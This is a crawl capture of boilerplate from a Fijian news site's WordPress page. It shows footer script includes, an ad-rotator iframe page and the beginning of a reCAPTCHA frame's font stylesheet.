<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://pina.com.fj/wp-content/uploads/2023/03/Ahluwalia-2-scaled-1.jpg\' alt="background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1154
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_556870290" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769506586" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769506586" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_556870290 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_556870290 = [];options_408_556870290.$AutoPlay = 1;options_408_556870290.$ArrowKeyNavigation = false;options_408_556870290.$DragOrientation = 0;options_408_556870290.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_556870290,$TransitionsOrder:1,$ShowLink:true};function Slider_408_556870290_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_556870290").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_556870290").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_556870290").find(".slide").removeClass("active");
								$("#_ning_zone_408_556870290").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_556870290").length ){var _ning_slider_408_556870290 = new $JssorSlider$('_ning_zone_408_556870290', options_408_556870290);_ning_slider_408_556870290.$On($JssorSlider$.$EVT_PARK, Slider_408_556870290_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_556870290').parent().width();if(parentWidth){if( typeof _ning_slider_408_556870290 !== "undefined" ){_ning_slider_408_556870290.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.432 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 09:36:26 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=710msiunt1uc
body_size: 48807
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
